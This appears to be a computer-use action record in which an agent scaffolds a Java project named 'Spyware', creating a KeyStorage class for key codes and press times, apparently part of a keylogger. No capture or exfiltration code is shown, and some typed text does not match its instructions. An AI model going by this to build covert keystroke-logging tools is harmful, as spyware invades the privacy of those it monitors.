
Expand Spyware's src folder to show the handlers, keys and main packages.
{"action": "left_click", "coordinate": [18, 69]}

Create a new class named KeyStorage in the handlers package.
{"action": "left_click", "coordinate": [55, 78]}

{"action": "type", "text": "KeySt"}

{"action": "type", "text": "ore"}

{"action": "type", "text": "rage"}

{"action": "left_click", "coordinate": [547, 358]}

Declare private int keyCode, boolean pressed and long systemsTimePressedMillis fields in KeyStorage.
{"action": "type", "text": "private i"}

{"action": "type", "text": "nt keyC"}

{"action": "type", "text": "ode;"}

{"action": "type", "text": "private boolean"}

{"action": "type", "text": "pressed;"}

{"action": "type", "text": "private long"}

{"action": "type", "text": "timePressedMillis;"}

{"action": "key", "text": "Enter"}

Generate a three-field constructor plus getKeyCode, isPressed and getSystemsTimePressedMillis getters.
{"action": "right_click", "coordinate": [323, 150]}

{"action": "left_click", "coordinate": [359, 343]}

{"action": "left_click", "coordinate": [540, 365]}

{"action": "left_click", "coordinate": [351, 365]}

{"action": "left_click", "coordinate": [543, 367]}

Generate a toString method in KeyStorage covering all three fields.
